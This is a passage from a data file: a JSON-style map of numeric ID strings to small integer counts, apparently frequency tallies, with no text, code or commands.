":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":10,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":1,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":2,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":8,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":2,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":1,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":2,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":2,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":3,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":2,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"15